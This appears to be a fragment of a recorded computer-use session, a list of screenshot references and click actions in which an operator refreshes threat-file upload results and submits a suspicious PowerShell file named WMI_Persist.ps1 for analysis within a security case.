
scroll(888, 408, "up", 8)

Step: Return to the case's actions, refresh the Upload Threat File results and widen the Path column to show the full file path
left_click(259, 17)

left_click(1372, 407)

left_click_drag(868, 457, 927, 461)

Step: Submit WMI_Persist.ps1 from the Demo-pc host files for analysis and reopen the Suspicious PowerShell case overview
left_click(889, 66)

left_click(228, 353)

left_click(242, 426)

left_click(901, 473)
